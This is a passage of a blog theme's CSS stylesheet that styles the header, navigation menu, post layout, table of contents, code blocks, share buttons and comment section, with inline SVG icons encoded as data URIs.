cursor: not-allowed; } .btn-primary.more { width: fit-content; align-self: flex-end; } .btn-primary:hover, .btn-secondary:hover, #share:hover { box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } .btn-inactive:hover { box-shadow: none !important; }
/* Header */
header { display: flex; height: 3.5rem; max-height: 3.5rem; z-index: 11; background: var(--bg-color); color: var(--text-color); position: fixed; margin: 0 auto; inset: 0; padding: 0 1rem;} header .skl { border-radius: 1rem; } .scrolldown header { top: -4rem; transition: 0.5s ease-in-out; } .scrollup header {top:0; transition: 0.25s ease-in-out; border-top: 1px solid var(--bg-color);} .navactive header, .scrollup header { top:0; border-bottom: 1px solid var(--soft-line); } .section .widget { position: relative; } header .section { display: flex; justify-content: space-between; align-items: center; height: 3.5rem; min-width: fit-content; padding: 0 0.5rem; margin-inline-end: 2rem; } header .widget { align-items: center; padding: 1rem; overflow: hidden; } header img { height: 3rem; width: auto; padding: 0.5rem 0.5rem 0.5rem 0; vertical-align: -webkit-baseline-middle; animation: kiri 0.5s ease, fade-in 0.5s ease; } .img-desc img { margin-bottom: -0.75rem; } [data-theme=dark] header img { filter: invert(1); } [data-theme=light] .ic-moon:not(.modal-content .ic-moon), [data-theme=dark] .ic-sun:not(.modal-content .ic-sun) {display:none} header .blog-title-wrap { animation: turun 0.7s ease, fade-in 0.7s ease; } header .blog-title a { color: inherit; font-size: 1rem; } header .title-description { animation: naik 1s ease, fade-in 1s ease; font-size: 0.7rem; margin-top: -0.3rem; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; text-wrap: wrap; } header ul { margin: 0; padding: 0; flex-direction: column; align-items: flex-start; height: -moz-available; height: -webkit-fill-available; display: flex; gap: 1rem; align-items: center; } header ul li { min-width: fit-content; } header ul li a { color: var(--text-color); } #Header1 { flex-grow: 1; } .ContactForm input, .ContactForm textarea { border-radius: 0.5rem; padding: 0.5rem; margin: 0.5rem 0 1rem; background: var(--bg-color); color: var(--text-color); } #ContactForm1_contact-form-submit { background: var(--link-color); color: var(--bg-color); } .goog-te-combo { margin: 4px 0; border: 1px solid var(--soft-line); border-radius: 0.5rem; padding: 0.5rem; width: -moz-available; width: -webkit-fill-available; } .hamburger { display: flex; transition: all 0.5s ease; align-self: center; } .hamburger.navactive .line:nth-child(1), .toc.read .line:nth-child(1) { transform: rotate(-45deg) translate(-4px, 5px); transition: all 0.5s ease; } .hamburger.navactive .line:nth-child(2), .toc.read .line:nth-child(2) { opacity: 0; transition: all 0.5s ease; } .hamburger.navactive .line:nth-child(3), .toc.read .line:nth-child(3) { transform: rotate(45deg) translate(-4px, -4px); transition: all 0.5s ease; } .hamburger, .toc { flex-direction: column; cursor: pointer; animation: kiri 0.5s ease, fade-in 0.7s ease; margin: 0 0.5rem 0 0; } .hamburger .line, .toc .line { width: 20px; height: 2px; background-color: var(--text-color); margin: 2px; transition: all 0.5s ease; } .toc .line { width: 10px; height: 2px; } .hamburger .line:last-child { background-color: var(--link-color); align-self: start; width: 50%; } .hamburger.navactive .line:last-child { width: 20px; } nav { position: absolute; top: 3.5rem; overflow-y: auto; border-radius: 0.5rem; left: -100%; height: 0; width: 0; transition: 0.5s ease; display: block; overflow: hidden; } nav #side-nav { overflow-y: auto; } nav form { display: none; } nav .subtitle { display: none; } nav a { color: inherit; } nav ul { display: flex; flex-direction: column; gap: 0.5rem; } #side-nav-bottom { background: var(--bg-card); bottom: 0; } .hamburger.navactive { z-index: 11; } .navactive nav { width: 320px; left: 0; top: 3.45rem; z-index: 11; display: flex; transition: 0.5s ease; max-height: 100vh; min-height: 92%; height: -moz-available; height: -webkit-fill-available; border-right: 1px solid var(--soft-line); background-color: var(--bg-card); margin-left: 0; padding: 0 2rem; position: fixed; border-radius: 0; } .navactive .overlay { display: block!important; transition: 0.5s; } .navactive .overlay nav { display: flex; flex-direction: column; justify-content: center; align-items: center; height: 100%; } .navactive .overlay nav ul li { margin-right: 0; margin-bottom: 20px; } #mobile-menu .widget div > * { animation: naik 0.5s ease, fade-in 0.7s ease; } #bmBtn svg { width: 22px; height: 22px; } svg.ic-verified path { fill: var(--link-color); } [data-theme=light] .d-flex-light, [data-theme=dark] .d-flex-dark { display: flex !important; } .overlay { position: fixed; background-color: transparent; z-index: 10; inset: 0; display:none!important; } .cont, .recent, .random { display: flex; flex-wrap: wrap; align-items: flex-start; justify-content: flex-start; gap: 2rem 2%; } .info { padding: 0.5rem 0 0; overflow: hidden; text-overflow: ellipsis; } .info .meta { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; align-items: center; margin-top: 0.25rem; } /* .meta > *:not(:last-child,:first-child):after { content: "-"; margin: 0 0 0 0.25rem; } */ .info .post-title { font-size: 1rem; overflow-wrap: anywhere; } .info .post-summary { font-size: 0.9rem; display:none!important; } #iklanAtas, #iklanTengah, #iklanBawah, .ads { margin: 1rem 0; text-align: center; } ins.adsbygoogle:not(.adParallax) { margin: 1rem auto!important; } .post-labels { color: var(--link-color); } .label-name { color: inherit; display: flex; } .label-count { font-size: 0.8rem; margin-left: 0.5rem; text-wrap: nowrap; display: inline-flex; color: var(--link-color); background: var(--soft-line); border-radius: 20rem; padding: 0 0.5rem; width: fit-content; } .yz-cloud-label { display: flex; flex-wrap: wrap; } .top-blog .yz-cloud-label, main .yz-cloud-label { display: flex; overflow-x: auto; flex-wrap: nowrap; } .yz-cloud-label .item { display: flex; text-wrap: nowrap; } .yz-cloud-label .item a { padding: 0.5rem 1rem 0.5rem 1.25rem; margin: 0 0.5rem 0.5rem 0; border-radius: 1rem; border: 1px solid var(--soft-line);} .label-name.home { padding: 0.5rem 1rem!important; border: 1px solid var(--soft-line); } .yz-list-label { display: flex; flex-direction: column; } .yz-list-label .item { padding-bottom: 0.5rem; display: flex; justify-content: space-between; } .yz-list-label .item a { display: flex; gap: 1rem; color: var(--text-color); } .img-thumb { border: 0; position: relative; object-fit: cover; width: -moz-available; width: -webkit-fill-available; aspect-ratio: 16/9; border-radius: 1rem; display: block; } #detailProduct .img-thumb { width: auto; height: 4rem; border-radius: 0.5rem; aspect-ratio: 3/2; } .inpost article.post-body, .inpage article.post-body { overflow-wrap: anywhere; max-width: 100%; padding-bottom: 1rem; width: -moz-available; width: -webkit-fill-available; border-bottom: 1px solid var(--soft-line); overflow: hidden; } .index .post-title { font-size: 1rem; } .post-title, .post-title a { color: inherit !important; } .post-body .separator a { margin-left: 0 !important; margin-right: 0 !important; } #blog-pager, #blog-pager { margin-top: 1rem; border-top: 1px solid var(--soft-line); border-bottom: 1px solid var(--soft-line); padding: 1rem 0; } body.inpost #blog-pager, body.inpage #blog-pager { margin-top: 2rem; } body.inpost #blog-pager a span, body.inpage #blog-pager a span {color: var(--text-color);} body.inpost article .sticky, body.inpage article .sticky { position: sticky; top: 0; background-color: var(--bg-color); z-index: 1; overflow: hidden; text-overflow: ellipsis; display: -webkit-box !important; -webkit-box-orient: vertical; -webkit-line-clamp: 1; } body.inpost .post-body table, body.inpage .post-body table { width: fit-content; } body.inpost .post-body table caption, body.inpage .post-body table caption { display: inline-table; } body.inpost .post-body table *, body.inpage .post-body table * { text-align: -webkit-match-parent; } body.inpost .post-body table th, body.inpost .post-body table td, body.inpage .post-body table th, body.inpage .post-body table td { margin-bottom: 5px; } body.inpost .post-body table a, body.inpage .post-body table a { margin-bottom: 6px; } body.inpost .post-body table, body.inpage .post-body table, body.inpost .post-body table img, body.inpage .post-body table img, body.inpost .post-body .separator img, body.inpage .post-body .separator img { max-width: 100%; height: auto; border-radius: 0.5rem; position: relative; display: revert; margin: 1.5rem 0; } body.inpost .post-body table img, body.inpage .post-body table img { margin: 0; box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } body.inpost .post-body table img, body.inpage .post-body table img, td.tr-caption {z-index: 0;} td.tr-caption {position: absolute;} body.inpost .main li, body.inpage .main li { list-style: unset; margin-inline-start: 1rem; } body.inpost .main li::marker, body.inpage .main li::marker { color: var(--link-color); } .post-body table a { display: flex; } .post-body .tr-caption { font-size: 0.7rem; text-align: left!important; background: transparent; position: relative; padding-inline-start: 1.25rem; } .post-body .tr-caption::before { border-bottom: 1.5px solid var(--link-color); content: ''; display: block; height: 1px; left: 0; position: absolute; top: 0.75rem; width: 0.75rem; overflow: auto; } .post-body .tr-caption::after { border-left: 1.5px solid var(--link-color); content: ""; height: 0.65rem; left: 0; position: absolute; width: 1px; top: 0.15rem; } body.inpost .post-body h2, body.inpage .post-body h2, body.inpost .post-body h3, body.inpage .post-body h3, body.inpost .post-body h4, body.inpage .post-body h4, body.inpost .post-body h5, body.inpage .post-body h5, body.inpost .post-body h6, body.inpage .post-body h6 { line-height: 2rem; padding: 0.5rem 1rem; margin: 0 -1rem; display: block; position: relative; background: var(--bg-color); } .post-body h2 { font-size: 1.2rem; } .post-body h3 { font-size: 1.15rem; } .post-body h4 { font-size: 1.1rem; } .post-body h5 { font-size: 1.05rem; } .post-body h6 { font-size: 1rem; } main { gap: 3%; } body.inpost .main, body.inpage .main { display: flex; flex-direction: row; min-width: 67%; padding: 0; } body.inpost #Blog1, body.inpage #Blog1 { max-width: 100%; width: -moz-available; width: -webkit-fill-available; gap: 0; padding-left: 6rem; border: 0; } body.inpost #HTML93, body.inpage #HTML93 { order: -1; padding: 1.5rem 0 2rem; } body.inpost #HTML93 .widget-content, body.inpage #HTML93 .widget-content { height: 100%; } #share-container { margin: 0; position: absolute; left: 0; flex-direction: column-reverse; gap: 0.5rem; } .font-resizer, .btn-share { flex-direction: column; border-radius: 1rem; border: 1px solid var(--soft-line); } .font-resizer { padding: 1rem 0; background: var(--bg-card); gap: 1rem; } .font-resizer input { cursor: pointer; } .font-resizer span { align-self: center; color: var(--soft-line); } #main .Text { padding: 0 0 0.5rem; } body.inpost #HTML92, body.inpage #HTML92 { border-radius: 0.5rem; transition: all 0.5s ease; border: none; } body.inpost #HTML92 .widget-content, body.inpage #HTML92 .widget-content { background: var(--bg-color); border-radius: 0.5rem; overflow-x: hidden; overflow-y: scroll; max-height: 100vh; margin: 2rem 0; } .toc { margin: 0 0.5rem 0 0; } .toc-title { width: max-content; float: right; margin: -0.5rem 0 0.5rem 0; padding: 0 0 0 1rem; } .toc-title .subtitle { padding-bottom: 0; } .table-of-content { clear: right; } .read .toc-close, .toc-open { display: block; } .read .overlay { display: block!important; } body.inpost .table-of-content-container, body.inpage .table-of-content-container { background: var(--bg-card); padding: 1rem 1rem 1.5rem 0; min-width: 30%; border-left: 1px solid var(--soft-line); } body.inpost .table-of-content-container.close svg.toc-c, body.inpage .table-of-content-container.close svg.toc-c, body.inpost .table-of-content-container.open svg.toc-o, body.inpage .table-of-content-container.open svg.toc-o { display: block; } body.inpost .table-of-content div, body.inpage .table-of-content div { padding: 0.25rem 0 0 0.5rem; overflow: hidden; text-overflow: ellipsis; -webkit-box-orient: vertical; -webkit-line-clamp: 1; line-height: 1.7rem; } body.inpost .table-of-content-container a, body.inpage .table-of-content-container a { text-overflow: clip; white-space: nowrap; color: var(--text-color); padding-left: 1rem; } body.inpost .table-of-content-container div.read::before, body.inpage .table-of-content-container div.read::before { border-left: 5px solid var(--link-color); content: ""; position: absolute; left: 0; height: 1.75rem; } body.inpost .table-of-content-container div.read > a, body.inpage .table-of-content-container div.read > a { color: var(--link-color); } body.inpost .table-of-content ul, body.inpage .table-of-content ul { padding-left: 0.5rem; } body.inpost .main p, body.inpage .main p { margin: 0.5rem 0; } body.inpost .post-body pre, body.inpage .post-body pre, body.inpost .post-body blockquote, body.inpage .post-body blockquote, .blockquote { word-break: break-word; white-space: unset; padding: 0.5rem 1rem; border-radius: 0.5rem; position: relative; margin: 1rem 0; font-style: italic; font-family: monospace; background: var(--soft-line); color: var(--link-color); } body.inpost .post-body pre, body.inpage .post-body pre { max-height: 15rem; overflow: auto; background: var(--bg-color); color: var(--text-color); white-space: pre-wrap; font-family: monospace; display: flex; } .line-number-container { display: flex; flex-direction: column; justify-content: flex-start; align-items: flex-end; padding-right: 1.5em; color: dimgray; } .line-number-container span { font-size: 0.8em; width: max-content; } blockquote:before, .blockquote:before { position: absolute; width: 50px; height: 50px; opacity: .05; top: -5px; right: 0px; content: url("data:image/svg+xml; utf8, <svg xmlns='http://www.w3.org/2000/svg' style='width:24px;height:24px' viewBox='0 0 24 24'><path fill='currentColor' d='M14,17H17L19,13V7H13V13H16M6,17H9L11,13V7H5V13H8L6,17Z' /></svg>"); } body.inpost.muncul .post-body h2, body.inpage.muncul .post-body h2, body.inpost.muncul .post-body h3, body.inpage.muncul .post-body h3, body.inpost.muncul .post-body h4, body.inpage.muncul .post-body h4, body.inpost.muncul .post-body h5, body.inpage.muncul .post-body h5, body.inpost.muncul .post-body h6, body.inpage.muncul .post-body h6 { opacity: 0; transition: all 0.6s ease; transform: scale(0.95) translateY(20px); } body.inpost.muncul .post-body img.gerak, body.inpost.muncul .post-body h2.gerak, body.inpage.muncul .post-body h2.gerak, body.inpost.muncul .post-body h3.gerak, body.inpage.muncul .post-body h3.gerak, body.inpost.muncul .post-body h4.gerak, body.inpage.muncul .post-body h4.gerak, body.inpost.muncul .post-body h5.gerak, body.inpage.muncul .post-body h5.gerak, body.inpost.muncul .post-body h6.gerak, body.inpage.muncul .post-body h6.gerak { opacity: 1; transition: all 0.6s ease; transform: scale(1) translateY(0); } body.inpost .post-body pre code, body.inpage .post-body pre code { flex-grow: 1; } pre { border: 1px solid var(--soft-line); position: relative; } pre button { position: sticky; top: 0; right: 0; padding: 0.5rem 0.5rem 0; border: 1px solid var(--soft-line); background: var(--bg-card); border-radius: 0.5rem; height: fit-content; } .cont-feat {max-width: fit-content;} .cont-feat .info { align-self: center; padding: 0 1rem 0 1rem; } .no-featured-img { flex: none; width: auto; } .skl-top.no-featured-img { display: none; } .cont-feat .info { width: 50%; } .comment-info { display: flex; gap: 0.25rem; align-items: center; } .cont-feat .post-title { font-size: 2rem; line-height: 1.4; } .cont-feat p { font-size: 1rem; line-height: 1.4; margin-bottom: 1rem; } .comment-replies .comment-block { position: relative; border-bottom: 1px solid var(--soft-line); padding: 0 0 1rem; } .feat-img::after { content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="14" height="14" viewBox="0 0 24 24"%3E%3Cg fill="%23fafafa"%3E%3Cpath d="m15.99 4.95l.53-.53l-.53.53ZM8.737 19.43l-.53.53l.53-.53Zm-4.116-4.12l.53-.53l-.53.53Zm12.945-.315l-.264-.702l.264.702Zm-1.917.72l.264.703l-.264-.702ZM8.332 8.383l-.704-.258l.704.258Zm.695-1.896l.704.258l-.704-.258Zm-3.182 4.188l.2.723l-.2-.723Zm1.457-.539l-.438-.609l.438.61Zm.374-.345l.57.487l-.57-.487Zm6.575 6.59l.491.568l-.49-.567Zm-.87 1.821l-.723-.199l.723.2Zm.536-1.454l-.61-.438l.61.438ZM2.719 12.755l-.75.005l.75-.005Zm.212-.803l-.65-.374l.65.374Zm8.374 9.391l.001-.75v.75Zm.788-.208l-.371-.652l.371.652Zm9.872-8.83l.733.158l-.733-.158ZM11.697 2.036l.162.732l-.162-.732Zm10.658 8.594a.75.75 0 1 0-1.305.74l1.305-.74Zm-4.349-2.6a.75.75 0 0 0 1.061-1.06l-1.061 1.06ZM9.269 18.9l-4.117-4.12l-1.06 1.06l4.116 4.12l1.061-1.06Zm8.034-4.607l-1.917.72l.528 1.405l1.917-.72l-.528-1.405ZM9.036 8.64l.695-1.896l-1.408-.516l-.695 1.896l1.408.516Zm-2.992 2.756c.712-.196 1.253-.334 1.696-.652l-.876-1.218c-.173.125-.398.198-1.218.424l.398 1.447Zm1.584-3.272c-.293.8-.385 1.018-.523 1.18l1.142.973c.353-.415.535-.944.79-1.637l-1.409-.516Zm.112 2.62c.187-.135.357-.292.507-.467l-1.142-.973a1.366 1.366 0 0 1-.241.222l.876 1.218Zm7.646 4.268c-.689.26-1.214.445-1.626.801l.982 1.135c.16-.14.377-.233 1.172-.531l-.528-1.405ZM14.104 18.4c.225-.819.298-1.043.422-1.216l-1.218-.875c-.318.443-.455.983-.65 1.693l1.446.398Zm-.344-2.586c-.17.146-.322.313-.452.495l1.218.875c.063-.087.135-.167.216-.236l-.982-1.135Zm-8.608-1.036c-.646-.647-1.084-1.087-1.368-1.444c-.286-.359-.315-.514-.315-.583l-1.5.009c.003.582.292 1.07.641 1.508c.35.44.861.95 1.481 1.57l1.061-1.06Zm.494-4.828c-.845.234-1.542.424-2.063.634c-.52.208-1.012.49-1.302.994l1.3.748c.034-.06.136-.18.56-.35c.424-.17 1.022-.337 1.903-.58L5.646 9.95Zm-2.177 2.8a.84.84 0 0 1 .111-.424l-1.3-.748a2.34 2.34 0 0 0-.311 1.182l1.5-.01Zm4.739 7.21c.624.624 1.137 1.139 1.579 1.49c.44.352.931.642 1.517.643l.002-1.5c-.069 0-.224-.029-.585-.316c-.36-.286-.802-.727-1.452-1.378l-1.061 1.06Zm4.45-1.958c-.245.888-.412 1.49-.583 1.917c-.172.428-.293.53-.353.564l.743 1.303c.51-.29.792-.786 1.002-1.309c.21-.524.402-1.225.637-2.077l-1.446-.398Zm-1.354 4.091c.407 0 .807-.105 1.161-.307l-.743-1.303a.835.835 0 0 1-.416.11l-.002 1.5Zm6.527-6.397c1.361-.511 2.463-.923 3.246-1.358c.795-.44 1.431-.996 1.621-1.875l-1.466-.317c-.054.25-.232.52-.883.88c-.663.369-1.638.737-3.046 1.266l.528 1.404ZM16.52 4.42c-1.036-1.037-1.872-1.876-2.595-2.414c-.734-.544-1.508-.897-2.39-.702l.324 1.464c.25-.055.569-.005 1.171.443c.613.455 1.358 1.197 2.429 2.27l1.061-1.06ZM9.731 6.744c.522-1.423.885-2.41 1.25-3.08c.36-.66.628-.84.878-.896l-.323-1.464c-.882.194-1.435.84-1.872 1.642c-.431.792-.837 1.906-1.341 3.282l1.408.516Zm11.32 4.626c.2.355.224.58.181.776l1.466.317c.142-.657-.018-1.26-.343-1.833l-1.305.74Zm-5.592-5.89l2.547 2.55l1.061-1.06l-2.547-2.55l-1.061 1.06Z"%2F%3E%3Cpath d="M1.47 21.47a.75.75 0 0 0 1.06 1.06l-1.06-1.06Zm5.714-3.598a.75.75 0 0 0-1.061-1.06l1.06 1.06ZM2.53 22.53l4.653-4.658l-1.061-1.06l-4.654 4.658l1.062 1.06Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-position: center; background-repeat: no-repeat; position: absolute; top: 0; left: 0; z-index: 0; width: 14px; height: 14px; background-color: var(--text-color); border-radius: 0.5rem 0; padding: 12px 14px; font-size: 1rem; } [data-theme=dark] .feat-img::after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="14" viewBox="0 0 24 24"%3E%3Cpath fill="currentColor" d="m15.99 4.95l.53-.53l-.53.53ZM8.737 19.43l-.53.53l.53-.53Zm-4.116-4.12l.53-.53l-.53.53Zm12.945-.315l-.264-.702l.264.702Zm-1.917.72l.264.703l-.264-.702ZM8.332 8.383l-.704-.258l.704.258Zm.695-1.896l.704.258l-.704-.258Zm-3.182 4.188l.2.723l-.2-.723Zm1.457-.539l-.438-.609l.438.61Zm.374-.345l.57.487l-.57-.487Zm6.575 6.59l.491.568l-.49-.567Zm-.87 1.821l-.723-.199l.723.2Zm.536-1.454l-.61-.438l.61.438ZM2.719 12.755l-.75.005l.75-.005Zm.212-.803l-.65-.374l.65.374Zm8.374 9.391l.001-.75v.75Zm.788-.208l-.371-.652l.371.652Zm9.872-8.83l.733.158l-.733-.158ZM11.697 2.036l.162.732l-.162-.732Zm10.658 8.594a.75.75 0 1 0-1.305.74l1.305-.74Zm-4.349-2.6a.75.75 0 0 0 1.061-1.06l-1.061 1.06ZM9.269 18.9l-4.117-4.12l-1.06 1.06l4.116 4.12l1.061-1.06Zm8.034-4.607l-1.917.72l.528 1.405l1.917-.72l-.528-1.405ZM9.036 8.64l.695-1.896l-1.408-.516l-.695 1.896l1.408.516Zm-2.992 2.756c.712-.196 1.253-.334 1.696-.652l-.876-1.218c-.173.125-.398.198-1.218.424l.398 1.447Zm1.584-3.272c-.293.8-.385 1.018-.523 1.18l1.142.973c.353-.415.535-.944.79-1.637l-1.409-.516Zm.112 2.62c.187-.135.357-.292.507-.467l-1.142-.973a1.366 1.366 0 0 1-.241.222l.876 1.218Zm7.646 4.268c-.689.26-1.214.445-1.626.801l.982 1.135c.16-.14.377-.233 1.172-.531l-.528-1.405ZM14.104 18.4c.225-.819.298-1.043.422-1.216l-1.218-.875c-.318.443-.455.983-.65 1.693l1.446.398Zm-.344-2.586c-.17.146-.322.313-.452.495l1.218.875c.063-.087.135-.167.216-.236l-.982-1.135Zm-8.608-1.036c-.646-.647-1.084-1.087-1.368-1.444c-.286-.359-.315-.514-.315-.583l-1.5.009c.003.582.292 1.07.641 1.508c.35.44.861.95 1.481 1.57l1.061-1.06Zm.494-4.828c-.845.234-1.542.424-2.063.634c-.52.208-1.012.49-1.302.994l1.3.748c.034-.06.136-.18.56-.35c.424-.17 1.022-.337 1.903-.58L5.646 9.95Zm-2.177 2.8a.84.84 0 0 1 .111-.424l-1.3-.748a2.34 2.34 0 0 0-.311 1.182l1.5-.01Zm4.739 7.21c.624.624 1.137 1.139 1.579 1.49c.44.352.931.642 1.517.643l.002-1.5c-.069 0-.224-.029-.585-.316c-.36-.286-.802-.727-1.452-1.378l-1.061 1.06Zm4.45-1.958c-.245.888-.412 1.49-.583 1.917c-.172.428-.293.53-.353.564l.743 1.303c.51-.29.792-.786 1.002-1.309c.21-.524.402-1.225.637-2.077l-1.446-.398Zm-1.354 4.091c.407 0 .807-.105 1.161-.307l-.743-1.303a.835.835 0 0 1-.416.11l-.002 1.5Zm6.527-6.397c1.361-.511 2.463-.923 3.246-1.358c.795-.44 1.431-.996 1.621-1.875l-1.466-.317c-.054.25-.232.52-.883.88c-.663.369-1.638.737-3.046 1.266l.528 1.404ZM16.52 4.42c-1.036-1.037-1.872-1.876-2.595-2.414c-.734-.544-1.508-.897-2.39-.702l.324 1.464c.25-.055.569-.005 1.172.443c.612.455 1.357 1.197 2.428 2.27l1.061-1.06ZM9.731 6.744c.522-1.423.885-2.41 1.25-3.08c.36-.66.628-.84.878-.896l-.323-1.464c-.882.194-1.435.84-1.872 1.642c-.431.792-.837 1.906-1.341 3.282l1.408.516Zm11.32 4.626c.2.355.224.58.181.776l1.466.317c.142-.657-.018-1.26-.343-1.833l-1.305.74Zm-5.592-5.89l2.547 2.55l1.061-1.06l-2.547-2.55l-1.061 1.06Z"%2F%3E%3Cpath fill="currentColor" d="M1.47 21.47a.75.75 0 0 0 1.06 1.06l-1.06-1.06Zm5.714-3.598a.75.75 0 0 0-1.061-1.06l1.06 1.06ZM2.53 22.53l4.653-4.658l-1.061-1.06l-4.654 4.658l1.062 1.06Z"%2F%3E%3C%2Fsvg%3E'); } .post-filter-message, .blog-pager, .wrap-head { flex-basis: 100%; } .wrap-head { margin-bottom: 0 !important; gap: 0; display: inline-flex; animation: naik 0.5s ease, fade-in 0.7s ease; width: -moz-available; width: -webkit-fill-available; } .wrap-head.search-label { margin-bottom: 0; gap: 0; } .subtitle { margin-bottom: 1rem; width: -moz-available; width: -webkit-fill-available; display: block; overflow-wrap: anywhere; position: relative; font-weight: 800; z-index:1; padding-inline-start: 5px;} .index .Blog .search-label .subtitle { margin: 0 0 0.5rem !important; } .index .Blog .subtitle { margin: 1rem 0 -0.5rem !important; } .index.home-hs aside { display: none; } .subtitle:before { content: ''; background: var(--soft-line); width: 1rem; height: 1rem; position: absolute; z-index: -1; left: 0; } .subtitle::after { border-bottom: 1.5px solid var(--link-color); content: ""; width: 2rem; position: absolute; bottom: 0.7rem; margin: 0 0 0 0.5rem; } .clear { width: -moz-available; width: -webkit-fill-available; } .wrap-head .info { gap: 0.25rem; } #related-post { width: -moz-available; width: -webkit-fill-available; } #related-post .cont { gap: 1rem 2%; } .related-post li { list-style: none !important; margin-inline-start: 0 !important; } #related-post .list a:not(.post-title) { max-width: 13%; } .rel-thumb { aspect-ratio: 1/1; box-shadow: 0 10px 10px -5px rgb(0 0 0 / 10%); border: 0; position: relative; object-fit: cover; width: -moz-available; width: -webkit-fill-available; border-radius: 0.5rem; display: block; } #share { background: var(--link-color); width: fit-content; padding: 0.75rem 1rem 0.5rem; border-radius: 1rem; } #share * { color: var(--bg-card); } .yz-share { cursor: pointer; } .author-thumb { vertical-align: middle; margin-right: 0.25rem; z-index: 1; bottom: 0.25rem; left: 0.25rem; background-color: rgba(255,255,255,.2); padding: 0.25rem; border-radius: 20rem!important; } .index .author-thumb {position: absolute;} .inpost .author-thumb, .inpage .author-thumb { margin: 0; inset: 0; margin-right: -0.5rem; } .box-author { width: fit-content; background: var(--bg-card); padding-inline-end: 1rem; border: 1px solid var(--soft-line); } .blog-pager-older-link { width: fit-content; position: relative; text-align: end; text-align: -webkit-right; } .blog-pager-newer-link { width: fit-content; } .blog-pager-older-link div, .blog-pager-newer-link div { text-wrap: nowrap; display: inline-flex; } #blog-pager .btn-inactive { margin-right: 0; align-self: center; } .pops-img {position:relative;} .thumb-tool, .PopularPosts .items .pops-img::before { position: absolute; z-index: 1; right: 0; top: 0; background: var(--text-color); border-radius: 0 0.5rem; padding: 0 0.5rem; font-size: 0.75rem; display: flex; align-items: center; gap: 0.25rem; color: var(--bg-color); } .thumb-tool { padding: 0; } .top-blog .PopularPosts .items .pops-img::before { counter-increment: items; content: "# " counter(items, decimal); right: unset; top: 0; border-radius: 1rem 0 0.5rem 0; padding: 0 0.5rem; } .PopularPosts .cont { counter-reset: items; } section#comments { width: -moz-available; width: -webkit-fill-available; margin-top: 2rem; } section#comments p { margin: 0; } iframe#comment-editor, .comment-thread > div > div { padding: 1rem 0.5rem 1rem 0; margin: 1rem 0 0; border-radius: 1rem; width: -moz-available; width: -webkit-fill-available; background: #fff; border: 1px solid var(--soft-line); } iframe#comment-editor { margin: 1rem 0; height: fit-content; } .comment-thread > div > div { padding: 1rem 0.5rem 0; background: var(--bg-card); } .comment-thread > div > div .continue { border: 0; box-shadow: none !important; padding: 0; min-height: 0; margin: 1rem 0; } .comment-thread.toplevel-thread, .comment-thread.toplevel-thread > div { display: flex; flex-direction: column-reverse; } li.comment { list-style: none !important; padding: 1rem 0 0; margin-inline-start: 0 !important; background: var(--bg-card); } .comment-header { display: block; } .comment-block { position: relative; } .avatar-image-container { float: left; margin-inline-end: 0.5rem; } .avatar-image-container img { border-radius: 20rem; width: 35px; height: 35px; aspect-ratio: 1/1; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="currentColor" stroke-width="1.5"%3E%3Cpath d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5Z"%2F%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="M16.5 14.5s-1.5 2-4.5 2s-4.5-2-4.5-2"%2F%3E%3Cpath fill="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M8.5 10a.5.5 0 1 1 0-1a.5.5 0 0 1 0 1Zm7 0a.5.5 0 1 1 0-1a.5.5 0 0 1 0 1Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; background-position: center; background-color: var(--bg-color); } .datetime.secondary-text { display: block; } .icon.user.blog-author { width: 16px; height: 16px; margin-left: 5px; vertical-align: -3px; display: inline-block; background: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="16" height="16" viewBox="0 0 24 24"%3E%3Cpath fill="dimgray" fill-rule="evenodd" d="M9.592 3.2a5.574 5.574 0 0 1-.495.399c-.298.2-.633.338-.985.408c-.153.03-.313.043-.632.068c-.801.064-1.202.096-1.536.214a2.713 2.713 0 0 0-1.655 1.655c-.118.334-.15.735-.214 1.536a5.707 5.707 0 0 1-.068.632c-.07.352-.208.687-.408.985c-.087.13-.191.252-.399.495c-.521.612-.782.918-.935 1.238c-.353.74-.353 1.6 0 2.34c.153.32.414.626.935 1.238c.208.243.312.365.399.495c.2.298.338.633.408.985c.03.153.043.313.068.632c.064.801.096 1.202.214 1.536a2.713 2.713 0 0 0 1.655 1.655c.334.118.735.15 1.536.214c.319.025.479.038.632.068c.352.07.687.209.985.408c.13.087.252.191.495.399c.612.521.918.782 1.238.935c.74.353 1.6.353 2.34 0c.32-.153.626-.414 1.238-.935c.243-.208.365-.312.495-.399c.298-.2.633-.338.985-.408c.153-.03.313-.043.632-.068c.801-.064 1.202-.096 1.536-.214a2.713 2.713 0 0 0 1.655-1.655c.118-.334.15-.735.214-1.536c.025-.319.038-.479.068-.632c.07-.352.209-.687.408-.985c.087-.13.191-.252.399-.495c.521-.612.782-.918.935-1.238c.353-.74.353-1.6 0-2.34c-.153-.32-.414-.626-.935-1.238a5.574 5.574 0 0 1-.399-.495a2.713 2.713 0 0 1-.408-.985a5.72 5.72 0 0 1-.068-.632c-.064-.801-.096-1.202-.214-1.536a2.713 2.713 0 0 0-1.655-1.655c-.334-.118-.735-.15-1.536-.214a5.707 5.707 0 0 1-.632-.068a2.713 2.713 0 0 1-.985-.408a5.73 5.73 0 0 1-.495-.399c-.612-.521-.918-.782-1.238-.935a2.713 2.713 0 0 0-2.34 0c-.32.153-.626.414-1.238.935Zm6.781 6.663a.814.814 0 0 0-1.15-1.15l-4.85 4.85l-1.596-1.595a.814.814 0 0 0-1.15 1.15l2.17 2.17a.814.814 0 0 0 1.15 0l5.427-5.425Z" clip-rule="evenodd"%2F%3E%3C%2Fsvg%3E'); } cite.user { 